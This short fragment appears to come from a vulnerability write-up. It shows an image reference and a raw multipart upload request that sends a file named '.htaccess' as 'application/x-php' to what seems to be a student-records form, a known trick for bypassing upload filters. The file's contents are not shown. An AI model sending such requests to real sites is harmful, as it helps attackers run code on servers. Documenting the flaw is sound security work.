 5
6 ------WebKitFormBoundaryRqg6NH4LNLbzJGRw
7 Content-Disposition: form-data; name="file"; filename=".htaccess"
8 Content-Type: application/x-php
9
0
1 ------WebKitFormBoundaryRqg6NH4LNLbzJGRw
2 Content-Disposition: form-data; name="stud_no"
3
4 31234
5 ------WebKitFormBoundaryRqg6NH4LNLbzJGRw
6 Content-Disposition: form-data; name="save"
7
8
9 ------WebKitFormBoundaryRqg6NH4LNLbzJGRw--
0